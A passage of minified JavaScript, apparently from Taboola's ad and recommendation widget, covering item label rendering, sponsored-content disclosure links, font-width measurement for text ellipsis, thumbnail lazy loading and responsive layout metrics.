n=this.itemData,r=n.placementModeGroup,i=n.placement;return(0,Z.u)({modeName:r.modeName,placementName:i.uip,content:t,type:"disclosure",alignment:this._getModeClientProperty("disclosure-alignment"),position:e})},e.prototype.buildDetailsElement=function(e){var t=this,n=this._getModeClientProperty(this.getDetailsOrderField(e));if(null==n?void 0:n.length){this._beforeDetailsElement&&(0,u.gj)(this.domElement,"trc-split-label"),"before"===e&&(0,u.gj)(this.domElement,"item-has-pre-label");var r=this.createLinkElement("item-label-href");this.handleTextOverThumbnailElement(r);var i=(0,d.U)("span",{classList:Ne(e)});return this.handleTitleIcon(i,n),this._layoutIsResponsive||(i.style.display="block"),n.forEach((function(e){var n=t.getLabelItem(e);n&&i.appendChild(n)})),r.appendChild(i),r}},e.prototype.handleTextOverThumbnailElement=function(e){"under"===this._thumbnailPosition&&function(e){(0,u.gj)(e,"tbl-text-over-container");var t=(0,d.U)("span",{classList:["tbl-text-over"]});e.appendChild(t)}(e)},e.prototype.handleTitleIcon=function(e,t){if(-1!==t.indexOf("title")){var n=(0,F.n)(this.itemData);n&&e.appendChild(n)}},e.prototype.getDetailsOrderField=function(e){var t=this.itemData;return"before"===e?t.isSponsored?"before-detail-order-syndicated":"before-detail-order":t.isSponsored?"detail-order-syndicated":"detail-order"},e.prototype.buildBeforeDetailsElement=function(){this._beforeDetailsElement=this.buildDetailsElement("before")},e.prototype.buildAfterDetailsElement=function(){this._afterDetailsElement=this.buildDetailsElement("after")},e.prototype.render=function(){this.buildGenerals(),this.buildBeforeDetailsElement(),this.buildThumbnail(),this.buildAfterDetailsElement(),this.appendElements()},e.prototype.appendElements=function(){var e=this.domElement;this._beforeDetailsElement&&e.appendChild(this._beforeDetailsElement),this._imageElement&&e.appendChild(this._imageElement),this._afterDetailsElement&&e.appendChild(this._afterDetailsElement)},e.prototype.getModeLinkTarget=function(){var e=this._getModeClientProperty("link-target");if(e){if("blank"===e)return"_blank";var t=(0,y.Cd)("amp_target");return(0,Re.Qh)()&&t?t:"_parent"}},e.prototype.getOrganicTargetType=function(e){var t=(0,l.$)(e.placement),n=this.getModeLinkTarget();return(null==t?void 0:t.linkTarget)||n||this.getTargetType("RC")},e.prototype.getDeviceLinkTargetType=function(){var e=this._getModeClientProperty("ios-sc-link-target-mode")||(0,y.Cd)("ios-sc-link-target");return ke&&e?e:_.L5.config.publisher["link-target-conf"]},e.prototype.getTargetType=function(e){var t=this.getDeviceLinkTargetType(),n=(0,y.Cd)("link-target-conf");return t[e]||n[e]},e}();function Me(e){var t=Pe(e);return Ae(t,e),t}function Ae(e,t){e.setAttribute("slot",t)}function Pe(e){return(0,d.U)("span",{classList:["video-label","video-"+e]})}function Ne(e){return["video-label-box","before"===e?"trc-pre-label":"trc-main-label"]}var Ue="e_trim%2C";function Be(e){return(0,d.U)("span",{content:e,classList:["branding-inner","inline-branding"],attrList:[["role","link"],["aria-label","Branding in Taboola advertising section"]]})}function Fe(e,t){null!=Te||(Te=(0,y.Mv)("enable-accessibility-mode-ios",!1)),Te&&ke&&(0,u.gj)(e,t)}},6022:function(e,t,n){"use strict";n.d(t,{u:function(){return d}});var r=n(4966),i=n(7225),o=n(4185),a=n(8773),l=n(5385),s=n(5800),c=n(1571),u=["desktop","mobile"];function d(e){var t,n,d,p,f=(0,c.Cd)("disclosure-popup-language")||r.L5.config.publisher.language,m="//popup.taboola.com/".concat(f),v=e.url||m,h=function(e){for(var t=e.type,n=e.url,r=e.content,i=e.position,s=["trc_desktop_"+t+"_link","trc_mobile_"+t+"_link"],d=(0,a.U)("div",{classList:["logoDiv","link-".concat(t)]}),p=[["href",e.url],["rel","nofollow"],["target","_blank"],["aria-label","Taboola Disclosure"]],f=function(e){var t=(0,a.U)("a",{attrList:p,classList:[s[e],"trc_attribution_position_"+i]});if((0,c.Cd)("enable-sponsored-for-links")&&(t.rel+=" sponsored"),(0,c.Cd)("enable-noopener-for-links")&&(t.rel+=" noopener"),r){var u=(0,a.U)("span",{content:r});(0,l.ug)(r)&&(u.innerHTML=r),t.appendChild(u)}t.addEventListener("click",(function(e){(0,o.u)(e,{href:n,anchorTag:t})})),d.appendChild(t)},m=0;m<u.length;m++)f(m);return d}({url:(0,i.me)("".concat(v,"/?").concat((n=e.modeName,d=e.placementName,p=r.L5.responseSummary.testAndExperiment.testVariant,"template=colorbox"+"&utm_source=".concat(r.L5.config.publisher.publisherName)+"&utm_medium=referral"+"&utm_content=".concat(n,":").concat(d,":").concat(p)))),content:e.content,type:e.type,position:"bottom"===e.position?e.position:"top"});if("disclosure"===e.type){var b=null!==(t=e.contentType)&&void 0!==t?t:"sponsored";(0,s.gj)(h,"".concat("attribution-disclosure-link","-").concat(b))}return"rtl"===("right"===e.alignment?r.L5.config.publisher.direction:null)&&(h.style.cssFloat="left"),h}},5138:function(e,t,n){"use strict";function r(){return!0}function i(){return window.customElements||window.Reflect}function o(){if(!i())return HTMLElement;var e=window.HTMLElement,t=function(){return window.Reflect.construct(e,[],this.constructor)};return t.prototype=e.prototype,t.constructor=window.HTMLElement,Object.setPrototypeOf(t,e),t}n.d(t,{AH:function(){return o},YG:function(){return r},hZ:function(){return i}})},1853:function(e,t,n){"use strict";n.d(t,{At:function(){return m},JP:function(){return _},h5:function(){return w},wY:function(){return y},wm:function(){return v}});var r=n(8867),i=n(9997),o=n(1379),a=n(761),l=n(8894);function s(e){return"".concat(e.weight," ").concat(e.size," ").concat(e.family)}var c={},u=-1,d=u,p={};function f(e){return"_tbl_eli_".concat(e)}function m(e){return{size:e.fontSize,weight:e.fontWeight,family:e.fontFamily.toLowerCase()}}function v(e,t){var n=Array.isArray(t)?t:[t],l=s(e);c[l]=function(e){var t=(0,a.Qf)("localStorage",f(e));return t?JSON.parse(t):null}(l)||{};var m=function(e,t){h||(h=document.createElement("canvas").getContext("2d"));var n=!1,i=s(e);h.font=i;var o=h.measureText("A").width;if(o!==c[i].A&&(c[i]={}),null===g&&(g=(0|o)!==o),!g){var a=e.size.replace(/^([\d\.]+)(.*)/,(function(e,t,n){return 100*parseInt(t)+n}));h.font=s((0,r.pi)((0,r.pi)({},e),{size:a}))}var l=c[i];return t.forEach((function(e){for(var t,r,i=e,o=0;o<i.length;o++){var a="";o+1<i.length&&(a=i.slice(o,o+2));var s=i[o];if(null!==(t=l[s])&&void 0!==t||(l[s]=h.measureText(s).width/(g?1:100)),a){var c=i[o+1];"number"!=typeof l[c]&&(h.measureText(a).width-l[s]<1&&(null!==(r=l[c])&&void 0!==r||(l[c]=0),o+=1),n=!0)}}})),n}(e,(0,r.ev)((0,r.ev)([],n,!0),[".",b],!1));return m&&function(e){p[e]=!0,d===u&&(d=window.setTimeout((function(){d=u,(0,o.mt)(p,(function(t){p[t]&&((0,i.LO)(c[t],"No font style data"),p[t]=!1,(0,a.Lh)("localStorage",f(e),JSON.stringify(c[t])))}))}),0))}(l),l}var h,b="M",g=null;function _(e,t,n){t&&(e.innerText=t,(0,l.Ym)(e,n))}function y(e,t){var n=s(t),r=c[n];return(0,i.LO)(r,"fontData is undefined"),x(e.split(""),r)}function w(e){var t=e.fontType,n=e.content,r=e.maxRowWidth,o=e.maxRowsCount,a=void 0===o?2:o,l=e.reservedWidth,u=void 0===l?0:l,d=e.endsWithSpace,p=s(t),f=c[p];(0,i.LO)(f,"fontData is undefined");var m=function(e,t,n){var r=c[t],i=[{text:"",width:0,childList:[]}],o=r[" "];return e.forEach((function(e){var t,a,l=i[i.length-1],s=0!==l.width,c=l.width+e.width+(s?o:0);if(c<=n)return l.text+=(s?" ":"")+e.text,l.width=c,void(null===(t=l.childList)||void 0===t||t.push(e));var u=1+(n/3/r[b]|0);if(e.text.length<=u)i.push({text:e.text,width:e.width,childList:[e]});else{for(var d=e.text.split("");d.length>3;){var p=x(d,r);if(l.width+o+p<=n)break;d=d.slice(0,d.length-1)}if(d.length<=3)i.push({text:e.text,width:e.width,childList:[e]});else{var f={text:d.join(""),width:x(d,r)};l.text+=(s?" ":"")+f.text,l.width+=o+f.width,null===(a=l.childList)||void 0===a||a.push(f);var m=e.text.slice(d.length),v={text:m,width:x(m,r)};i.push({text:v.text,width:v.width,childList:[v]})}}})),i}(n.split(" ").map((function(e){return{text:e,width:e.split("").reduce((function(e,t){return e+f[t]}),0)}})),p,r);if(m.length<=a)return m.map((function(e){return e.text}));for(var v=m.slice(0,a),h=v[a-1],g=3*f["."]+(d?f[" "]:0)+u,_=h.text.split("");0!==_.length&&!(x(_,f)+g<=r);)_=_.slice(0,_.length-1);return h.text="".concat(_.join(""),"..."),v.map((function(e){return e.text}))}function x(e,t){return(Array.isArray(e)?e:e.split("")).map((function(e){return t[e]})).reduce((function(e,t){return e+t}),0)}},2924:function(e,t,n){"use strict";n.d(t,{J:function(){return g}});var r,i,o,a=n(1853),l=n(256),s=n(8032),c=n(5385),u=n(4895),d=n(4148),p=n(5800),f=n(8894),m=n(3426),v=n(4733),h=n(1571),b="trc_ellipsis",g=function(){function e(e,t,n,r){var i=this;this._content=e,this._element=t,this.modeStyleComputer=n,this.inlineDetails=r,this._lineCount=-1,this._styles=(0,s.F)(),this._inlineDetailsElements=[],(0,h.Mv)("fill-ellipsis-in-fader")?(0,v.s)((function(){i.fillContent()})):this.fillContent(),this._resizeHandler=(0,c.yL)((function(){i.fillContent()}),500),window.addEventListener("resize",this._resizeHandler)}return e.prototype.cleanUp=function(){clearTimeout(this._fillEllipsisTimeout),window.removeEventListener("resize",this._resizeHandler),this._styles=(0,s.F)(),this._resizeHandler=(0,s.F)()},e.prototype.computeStyles=function(){var e=this;if(this.modeStyleComputer){var t=this._element.clientHeight;if(t){var n=this.getLineHeight();this._lineCount=n?Math.max(1,Math.floor(t/n)):1}else this._fillEllipsisTimeout=window.setTimeout((function(){e.fillEllipsis()}),500)}},e.prototype.getLineHeight=function(){var e,t,n=this._styles=this.modeStyleComputer();if("normal"===n.lineHeight){var r=null!==(e=(0,m.tl)(n.fontSize))&&void 0!==e?e:0;return Math.round(1.2*r)}return null!==(t=(0,m.BV)(n.lineHeight))&&void 0!==t?t:0},e.prototype.fillContent=function(){(0,l.k)(this._element,this._content),this.fillEllipsis()},e.prototype.fillEllipsis=function(){this.inlineDetails||(null!=i||(i=(0,d.cv)("chrome")),null!=o||(o=i&&(0,u.V)()>=84),!o&&(null!=r||(r=(0,d.cv)("ie")),r))?(this.inlineDetails&&(this._element.style.display="inline"),this.fillPolyfillEllipsis()):this.fillNativeEllipsis()},e.prototype.fillPolyfillEllipsis=function(){if(this.computeStyles(),!(this._lineCount<=0)){var e=this._styles,t={size:e.fontSize,weight:e.fontWeight,family:e.fontFamily.toLowerCase()},n=0,r=!1;this.inlineDetails&&(this._inlineDetailsElements=(0,f.Ut)(this.inlineDetails,this._element),n=(0,f._U)(this._inlineDetailsElements)||0,r=!0),(0,a.wm)(t,this._content);var i=(0,a.h5)({fontType:t,maxRowWidth:_(this._element),content:this._content,maxRowsCount:this._lineCount,reservedWidth:n,endsWithSpace:r}).join(" ")+(r?" ":"");(0,a.JP)(this._element,i,this._inlineDetailsElements)}},e.prototype.resetEllipsisStyles=function(){var e=this._element;e.style.textOverflow="",e.style.whiteSpace="",e.style.webkitLineClamp=""},e.prototype.fillNativeEllipsis=function(){this.resetEllipsisStyles();var e=this._element;if((0,p.gj)(e,b),this.computeStyles(),this._lineCount<=0)(0,p.dI)(e,b);else{var t=e.style,n=this._lineCount.toString();t.webkitLineClamp!==n?t.webkitLineClamp=n:t.whiteSpace||(t.textOverflow="ellipsis",t.whiteSpace="1"===n?"nowrap":"normal")}},e}();function _(e){for(var t=0,n=e,r=0;0===r&&n&&t++<10;)r=n.getBoundingClientRect().width||0,n=n.parentElement;return r>0?r:window.innerWidth}},5353:function(e,t,n){"use strict";n.d(t,{S:function(){return h}});var r,i,o,a,l=n(1571),s=n(6496),c=n(884),u=n(8032),d=n(5385),p=n(8773),f=n(5796),m=n(3426),v=n(7715),h=function(){function e(e,t){var n=this;this._imageType=(0,u.F)(),this.runImageLoadCallbacks=function(){n._imagePerformanceCallbacks.forEach((function(e){e()}))},this.onVisibilityCallback=function(e){var t;e&&(n.loadImagesWithStyleSize(),n.addResizeObserver(),null===(t=n._visibilityUnsubscribe)||void 0===t||t.call(n),n.load("taboolaUrl"))},this.handleImageLoaded=function(){n.imageIsTooSmall()||n._itemData.mediaLoaded()},this.handleImageError=function(){var e;switch(n._imageType){case"taboolaUrl":(null===(e=n._images)||void 0===e?void 0:e.isRatioImage)&&(0,v.YW)("tmi-tra-fetch_error",{id:n._itemData._ID}),n.load("publisherUrl");break;case"publisherUrl":n.load("defaultUrl");break;case"defaultUrl":n.cleanUp()}},this._itemData=e,this._bgElement=t;var r,i=(r=e.placementModeGroup,null!=o||(o=(0,l.Mv)("thumbnail-image-lazy-load")),null!=a||(a=(0,l.Cd)("thumbs-image-lazy-load-margins")),{isLazyLoad:(0,d.td)(r.getModeClientProperty("has-thumbs-image-lazy-load"),!0)||o,rootMargin:r.getModeClientProperty("thumbs-image-lazy-load-margins")||a});this._imagePerformanceCallbacks=[],(null==i?void 0:i.isLazyLoad)?this._visibilityUnsubscribe=(0,s.eb)(this._bgElement,this.onVisibilityCallback,{rootMargin:(0,m.BV)(i.rootMargin),visibleTime:0,visiblePercents:0}).unsubscribe:(this.loadImagesWithStyleSize(),this.addResizeObserver(),this.load("taboolaUrl"))}return e.prototype.cleanUp=function(){var e;this._bgElement=(0,u.F)(),this._images=(0,u.F)();var t=this._imageElement;t&&(t.removeEventListener("load",this.handleImageLoaded),this._imagePerformanceCallbacks.forEach((function(e){t.removeEventListener("load",e)})),t.removeEventListener("error",this.handleImageError),this._imageElement=void 0),null===(e=this._resizeObserver)||void 0===e||e.disconnect(),this._resizeObserver=(0,u.F)()},e.prototype.loadImagesWithStyleSize=function(){var e=this._bgElement.getBoundingClientRect();this._images=this._itemData.getImageUrls({width:Math.ceil(e.width||0),height:Math.ceil(e.height||0)})},e.prototype.measureImagePerformance=function(e,t){var n=(0,f.Xq)({measuredType:e,placement:t});this._imagePerformanceCallbacks.push(n)},e.prototype.handleImagePerformanceTracking=function(){var e=Date.now().toString();null!=r||(r=e),this.measureImagePerformance("imgLoadTime",e),e===r&&this.measureImagePerformance("firstImgLoadTime","firstImage")},e.prototype.load=function(e){this.handleImagePerformanceTracking(),this._imageType=e,this.createImageElement();var t=this._images[e];this._imageElement.src=t,this._bgElement.style.backgroundImage="url('".concat(t,"')"),this._imageElement.addEventListener("load",this.runImageLoadCallbacks)},e.prototype.createImageElement=function(){if(!this._imageElement){var e=this._imageElement=(0,p.U)("img");e.addEventListener("load",this.handleImageLoaded),e.addEventListener("error",this.handleImageError)}},e.prototype.addResizeObserver=function(){var e=this;if(this.imageIsTooSmall()){var t=this._resizeObserver=(0,c.b)((function(){e.imageIsTooSmall()||(e.loadImagesWithStyleSize(),e.load("taboolaUrl"),t.disconnect())}));t.observe(this._bgElement)}},e.prototype.imageIsTooSmall=function(){null!=i||(i=(0,l.Cd)("min-image-track"));var e=this._bgElement.getBoundingClientRect();return e.width<=i&&e.height<=i},e}()},5470:function(e,t,n){"use strict";n.d(t,{u:function(){return oe}});var r=n(4495),i=n(4966),o=n(8032),a=n(256),l=n(5633),s=n(8773),c=n(8541),u=n(6020),d=function(){function e(e,t,n){this.eventEmitter=new l.v,this.itemContent=e,this.itemNumber=t+1,this.domElement=(0,s.U)("div"),this.layoutIsResponsive=n,this.storeElement();var i=(0,r.Tt)("e24",{itemContent:this.itemContent,container:this.domElement,index:this.itemNumber});i?this._renderer=i:(this._renderer=new c.z({itemData:this.itemContent,container:this.domElement,index:this.itemNumber}),(0,r.Tt)("e17",{itemExternalAccess:this,itemData:this.itemContent,container:this.domElement})),this.listenRenderEvents()}return e.prototype.cleanUp=function(){this.cleanUpDomElement(),this.itemContent=(0,o.F)(),this._renderer.cleanUp(),this._renderer=(0,o.F)(),this.eventEmitter.removeAll(),this.eventEmitter=(0,o.F)()},e.prototype.cleanUpDomElement=function(){var e=this.domElement;e[u.T].placement=(0,o.F)(),e[u.T]=(0,o.F)(),(0,a.Rk)(e),this.domElement=(0,o.F)()},e.prototype.listenRenderEvents=function(){var e=this;this._renderer.eventEmitter.once("vis",(function(){e.eventEmitter.emit("vis")}))},e.prototype.fillInDomElements=function(){this._renderer.fillInDomElements()},e.prototype.hasRendered=function(){return this._renderer.hasRendered()},e.prototype.reportInDomAction=function(){0===this.itemContent.contentType&&(0,r.Tt)("e18",{container:this.domElement,itemData:this.itemContent})},e.prototype.isVisible=function(){return this._renderer.isVisible()},e.prototype.storeElement=function(){i.Un.appendEntityCustomData({entity:this.itemContent,element:this.domElement})},e.prototype.createLinkElement=function(e){if(!this._renderer)throw new Error("Item _renderer is not initialized");return this._renderer.createLinkElement(e)},e}(),p=n(8533),f=n(2344),m=!1;var v=n(2456),h=n(5800),b=50,g=100;function _(e,t){y(e,t)}function y(e,t,n){void 0===n&&(n=0);try{var r=(0,h.sb)(document,e.containerSelector);r?t.appendChild(r):n<b?window.setTimeout((function(){y(e,t,n+1)}),g):(t.classList.remove("tbl-feed-card"),(0,v.yN)(" Could not find external container with selector",e.containerSelector,"to move"))}catch(t){(0,v.yN)("Exception while trying to find external container with selector",e.containerSelector,t)}}var w=n(3163),x=n(1571),C=n(3922),E=n(1202),k=n(3534),T=n(6022);var L=n(8867),R=n(5126),S=n(8291),I=n(3426);function D(e,t,n){var r,o=e.getModeClientProperty,a={modeName:e.modeName,placementName:e.placement.uip,type:"disclosure",alignment:o("disclosure-alignment"),position:o("disclosure-position"),url:o("popup-custom-url")};if("none"!==a.position&&"after_branding"!==a.position){var l=function(e,t){var n=e.getModeClientProperty,r=n("min-width-for-disclosure");return r&&!(0,S.l7)(r)&&(r=(0,I.BV)(r)),{minWidth:r,hideIfNoPlace:n("hide-disclosure-when-no-place"),isHeader:t.classList.contains("trc_rbox_header")}}(e,t);if(!function(e,t){return!(!e.isHeader||!e.minWidth)&&t<e.minWidth}(l,(r=n,i.L5.responseSummary.hasFeeds&&(0,R.h)("disclosure")?0:r.clientWidth||r.offsetWidth))&&(l.isHeader||!l.hideIfNoPlace)){var s=(0,T.u)((0,L.pi)((0,L.pi)({},a),{content:o("disclosure-link-text-sponsored"),contentType:"sponsored"})),c=(0,T.u)((0,L.pi)((0,L.pi)({},a),{content:o("disclosure-link-text-hybrid"),contentType:"hybrid"}));t.appendChild(s),t.appendChild(c)}}}function O(e,t){var n=e.placement,r=e.getModeClientProperty,i=e.modeName;return(0,T.u)({modeName:i,placementName:n.uip,content:r("attribution-text"),type:"attribution",position:t,url:r("popup-custom-url")})}var M=n(9425),A=n(5385),P=500,N=n(6260),U=n(4733),B=n(493),F=function(e,t){var n;if(void 0===t&&(t={}),(0,N.MQ)()){var r="".concat("ResponsiveWidget","-").concat(e),i=(0,L.pi)((0,L.pi)({},t),{eventName:r});(0,B.C)(((n={}).eventType="metrics",n.extraData=(0,A.lY)(i),n))}},z=function(e){var t=e.getModeClientProperty;if("autowidget-template-text-links"===t("widget-creator-layout"))return!1;if(!t("mode-is-responsive"))return!1;var n=t("responsive-rules"),r=(0,M.K9)(n);return!!r&&e.items.length>=2&&!(1===r.cells||1===r.rows)};function V(e,t,n){if(!t.length)return null;var r=function(e,t,n){for(var r=-1,i=0;i<t.length;i++){var o=t[i],a=o.offsetLeft>=n.offsetLeft,l=o.offsetLeft<=n.offsetLeft;if(!("left"===e?a:l)){r=i;break}}return r}(e,t,n);return-1===r?null:function(e,t,n){var r,i,o,a,l,s,c,u=function(e){var t={};return e.forEach((function(e){var n=e.offsetHeight;n&&(t[n]||(t[n]=[]),t[n].push(e))})),t}(t),d=Object.keys(u),p=t[e];if(a=(o={sortedHeightOfItemsArray:d,itemsPerHeightArrayMap:u,previousRow:t,passedItem:p}).sortedHeightOfItemsArray[0],s=(l=o.itemsPerHeightArrayMap[a])[0]===o.passedItem&&1===l.length,c=2===o.sortedHeightOfItemsArray.length,o.previousRow.length>2&&c&&s)i=!1,r=p;else{i=!0;var f=d[d.length-1];r=1===u[f].length?u[f][0]:t[e-1]||p}return(null==r?void 0:r.offsetHeight)?{rootCauseElement:r,isRootCauseElementHeightBigger:i,affectedItem:n}:null}(r,t,n)}var j=n(9997),W=!1,H={},q={},G=(0,a.xH)(":nth-child(1 of .videoCube)"),Y=function(e,t){(0,j.LO)(e.items),e.items.length&&(function(e){(0,N.MQ)()&&(0,U.s)((function(){e.items.forEach((function(t){if(0===t.contentType){var n=(0,x.zD)(t);if(n){var r=e._ID;F("event-checking_overflowing_cards",{placementModeGroupsId:r});var i=(0,x.Mv)("use-fader-before-sending-event",!1);(0,U.s)((function(){n.scrollHeight>n.clientHeight+1&&F("event-overflowing_cards_found",{placementModeGroupsId:r,mode:e.modeName})}),{runImmediately:!i})}}}))}))}(e),K(e,Q(e,t)),function(e){(0,N.MQ)()&&(0,U.s)((function(){if(z(e)){var t=(0,x.zD)(e);if(t&&t.offsetWidth){var n=(0,x.zD)(e.items[0]),r=null==n?void 0:n.offsetWidth;if(n&&r){var i=window.getComputedStyle(n).float;if("none"!==i){var o=r/window.innerWidth>.8,a=r/t.offsetWidth>.8;o||a||(F("event-checking_responsive_widget",{placementId:e._ID}),function(e,t){var n=e._ID,r=[],i=[],o=!1,a=e.items;i.push((0,x.zD)(a[0]));for(var l=1;l<a.length;l++){var s=(0,x.zD)(a[l-1]),c=(0,x.zD)(a[l]);if(s&&c){var u=(0,h.sb)(c,"video-cta-button");if(!o&&u&&(o=!0),s.offsetTop!==c.offsetTop){var d=i[0];if(d.offsetHeight+d.offsetTop>c.offsetTop&&d.offsetWidth>2*c.offsetWidth)break;r=i.slice(),i=[];var p=void 0;if(("left"===t&&c.offsetLeft>=d.offsetLeft+d.offsetWidth||"right"===t&&c.offsetLeft<d.offsetLeft)&&(p=V(t,r,c)),p){var f=p.rootCauseElement,m=!!(0,h.sb)(f,"video-cta-button");return void F("event-placement_layout_shift",{isRootCauseElementHeightBigger:p.isRootCauseElementHeightBigger,isPlacementWithCtaItem:o,isBrokenBecauseOfCta:m,placementId:n,mode:e.modeName,isBroken:!0})}}i.length&&c.offsetLeft===i[0].offsetLeft&&(r=i.slice(),i=[]),i.push(c)}}F("event-placement_rendered_ok",{isPlacementWithCtaItem:o,isBroken:!1,placementId:n})}(e,i))}}}}}))}(e))};function X(){var e=(0,A.JJ)(H);if(e.length){var t={};e.forEach((function(e){var n=e[0],r=e[1],i=r.placementModeGroupsData,o=r.container;t[n]=Q(i,o,!0)})),e.forEach((function(e){var n=e[0];K(e[1].placementModeGroupsData,t[n],!0)}))}}function Q(e,t,n){if(void 0===n&&(n=!1),e.items.length)return function(e,t,n){if(void 0===n&&(n=!1),z(e)){W||(W=!0,window.addEventListener("resize",(0,a.Ds)(X,P,!1)));var r=e._ID;F("event-pre_fixing_responsive_widget",{isTriggeredByResize:n,placementModeGroupId:r});var i=t?Math.floor(t.offsetWidth):null;if(i){var o=e.items,l=(0,x.zD)(o[0]),s=(0,x.zD)(o[1]);if(l&&s){var c=l.offsetWidth,u=s.offsetWidth,d=Math.floor(i/l.getBoundingClientRect().width),p=o.length>1&&c>0&&u>0&&c>=2*u,f=(0,M.K9)(e.getModeClientProperty("responsive-rules")).cells,m=!q[r]&&f===d,v=q[r]===d;if(H[r]={placementModeGroupsData:e,container:t},!G||p||!(m||v)){var h=f;n&&!p&&!m&&!v&&q[r]&&(h=q[r]),q[r]=d;for(var b=!0,g=0,_=o;g<_.length;g++){var y=_[g],w=(0,x.zD)(y);if((null==w?void 0:w.offsetWidth)&&c!==w.offsetWidth){b=!1;break}}return{areAllCardsWithSameWidth:b,currentItemsPerRow:d,itemsPerRowToRevert:h}}}}}}(e,t,n)}function K(e,t,n){void 0===n&&(n=!1),e.items.length&&t&&function(e,t,n){void 0===n&&(n=!1);var r=t.areAllCardsWithSameWidth,i=t.currentItemsPerRow,o=t.itemsPerRowToRevert;e.items.forEach((function(t,a){if(a){var l=(0,x.zD)(t);l&&(r&&a%i==0?l.style.clear="both":(a%o==0&&(l.style.clear="none"),F("event-fixing_responsive_widget",{areAllCardsWithSameWidth:r,isTriggeredByResize:n,placementId:e._ID})))}}))}(e,t,n)}var J,$=n(8894),Z=function(){function e(e,t){var n,r,i;this._itemRenderList=[],this._nestedModeGroups=[],this._placementModeGroup=e,this._domElement=t,this._attributionPosition=function(e){var t=e.getModeClientProperty("attribution-position");return"top"===t?function(e){if((0,R.h)("attribution"))return!1;var t=function(e){return e.placement.parent?(0,x.zD)(e.placement.parent):(0,x.zD)(e.placement)}(e);if(!t)return!1;var n=e.getModeClientProperty("min-width-for-attribution")||0,r=getComputedStyle(t),i=parseFloat(r.paddingLeft||"0"),o=parseFloat(r.paddingRight||"0"),a=t.clientWidth||t.offsetWidth;return!!a&&n>a-i-o}(e)?"bottom":"top":t}(e),this._adChoicePosition=(n=e,r=this._attributionPosition,"auto"!==(i=n.getModeClientProperty("adchoice-position"))?i:"none"===r?"top":r),this._id=(0,C.iO)(e._ID),this._layoutIsResponsive=(0,C.FP)(e),this.outerElement=this.createOuterElement(),this.mainWrapperElement=this.createMainWrapperElement(),this._isProtectedAudienceCard=!!e.placement.pa,this.renderModeGroup()}return e.prototype.createOuterElement=function(){var e=[["id","outer_"+this._id]];return this._layoutIsResponsive||e.push(["style","overflow: hidden;"]),(0,s.U)("div",{classList:["trc_rbox_outer"],attrList:e})},e.prototype.createMainWrapperElement=function(){return(0,s.U)("div",{attrList:[["id","internal_trc_"+this._id]]})},e.prototype.cleanUp=function(){this._itemRenderList.forEach((function(e){return e.cleanUp()})),this._itemRenderList=[]},e.prototype.getItems=function(){var e,t=this._itemRenderList;return null===(e=this._nestedModeGroups)||void 0===e||e.forEach((function(e){t.push.apply(t,e.getItems())})),t},e.prototype.fillInDomElements=function(){this._itemRenderList.forEach((function(e){return e.fillInDomElements()})),Y(this._placementModeGroup,this.mainWrapperElement)},e.prototype.renderModeGroup=function(){var e=this,t=this._placementModeGroup.modeGroupsList;if((0,C.n5)(this._placementModeGroup,this._domElement),t.length>0)this.handleNestedModeGroups(this._placementModeGroup);else{var n=(0,s.U)("div",{classList:["trc_rbox_container"]}),r=this._domElement,i=!(0,$.lV)(this._placementModeGroup);(0,C.ne)(r),(0,C.zX)(r,this._placementModeGroup,this._id,i),r.appendChild(n);var o,a=n.appendChild((0,s.U)("div")),l=(0,x.Cd)("switch-abp-class"),c="";switch(this._placementModeGroup.contentType){case"organic":o="trc-content-organic";break;case"hybrid":o="trc-content-hybrid";break;default:o="trc-content-sponsored"}l&&(0,w.ws)()>0&&(c=l.syndicatedItem);var u=this._placementModeGroup.modeName||this._placementModeGroup.modeName,p=a.appendChild((0,s.U)("div",{classList:["trc_rbox",u,c||o],attrList:[["id","trc_wrapper_"+this._id]]}));p.style.overflow="hidden",this.setupHeaderElement(p),(0,$.im)(this._placementModeGroup,this._id,this._domElement),p.appendChild(this.outerElement);var f=[["id",this._placementModeGroup.placement.listId]];(0,$.lV)(this._placementModeGroup)&&f.push(["style","overflow: hidden;"]),this.outerElement.appendChild((0,s.U)("div",{classList:["trc_rbox_div","trc_rbox_border_elm"],attrList:f})).appendChild(this.mainWrapperElement),this._placementModeGroup.items.forEach((function(t,n){var r=new d(t,n,e._layoutIsResponsive);e._itemRenderList.push(r),e.mainWrapperElement.appendChild(r.domElement)})),this.setupFooterElement(p);var m=(0,s.U)("div",{classList:["trc_clearer"]});p.appendChild(m)}},e.prototype.handleNestedModeGroups=function(t){var n=this,r=t.modeGroupsList,o=this._domElement;r.length>2&&(0,v.PN)("nestedModeGroup detected with ".concat(r.length," siblings ").concat(document.location.href)),r.forEach((function(t){var r=(0,C.bg)(t);o.appendChild(r),i.Un.appendEntityCustomData({entity:t,element:r}),n._nestedModeGroups.push(new e(t,r)),t.modeGroupsList.length>0&&(o=r,(0,v.PN)("nestedModeGroup detected ".concat(document.location.href)))}))},e.prototype.setupHeaderElement=function(e){var t;if(!(null===(t=i.L5.optionsSummary.protectedAudience)||void 0===t?void 0:t.renderItemMode)&&!this._isProtectedAudienceCard){var n=(0,s.U)("div",{classList:["trc_rbox_header","trc_rbox_border_elm"],attrList:[["id","trc_header_"+this._id]]}),r=(0,s.U)("div",{classList:["trc_header_ext"]});if("top"===this._adChoicePosition&&this.appendAdChoiceElementIfExist(r),"top"===this._attributionPosition){"auto"===this._adChoicePosition&&this.appendAdChoiceElementIfExist(r);var o=O(this._placementModeGroup,"top");r.appendChild(o)}"bottom"!==this._placementModeGroup.getModeClientProperty("disclosure-position")&&D(this._placementModeGroup,r,this._domElement),n.appendChild(r);var a=this._placementModeGroup.getModeClientProperty("header"),l=this.headerTextElement=(0,s.U)("span",{classList:["trc_rbox_header_span"],attrList:[["role","heading"],["aria-level","3"]]});this.handleHeaderIcon(l);var c=this._placementModeGroup.getModeClientProperty("header-right");if("No Header"!==c)this.generateHeaderPart(l,a,["trc_header_left_column","trc_header_left_part"]),this.generateHeaderPart(l,c,["trc_header_right_column","trc_header_right_part"]);else{var u="No Header"!==a?a:"";l.insertAdjacentHTML("beforeend",u)}this.addTitleBoxAtt(n,l),n.appendChild(l),e.appendChild(n)}},e.prototype.generateHeaderPart=function(e,t,n){var r=(0,s.U)("span",{classList:n});r.insertAdjacentHTML("beforeend",t),e.appendChild(r)},e.prototype.addTitleBoxAtt=function(e,t){e.titleBox=t},e.prototype.handleHeaderIcon=function(e){var t=(0,E.M)(this._placementModeGroup);t&&((0,h.gj)(e,"trc_rbox_header_icon_span"),e.appendChild(t))},e.prototype.setupFooterElement=function(e){if(!this._isProtectedAudienceCard){var 